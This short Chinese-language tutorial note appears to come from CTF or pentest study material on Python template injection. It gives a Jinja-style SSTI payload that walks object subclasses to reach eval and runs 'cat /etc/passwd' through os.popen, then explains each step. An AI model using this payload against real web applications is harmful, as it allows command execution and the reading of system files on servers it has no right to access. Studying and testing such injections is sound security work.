 内建函数eval执行命令
内建函数：python在执行脚本时自动加载的函数
python脚本查看可利用内建函数eval的模块
Payload:
{{''.__class__.__bases__[0].__subclasses__()[65].__init__.__globals__['
__builtins__']['eval']('__import__("os").popen("cat /etc/passwd").read()')}}
__builtins__提供对Python的所有"内置"标识符的直接访问
eval()计算字符串表达式的值
__import__加载os模块
popen()执行一个 shell 以运行命令来开启一个进程，执行cat /etc/passwd
（system没有回显）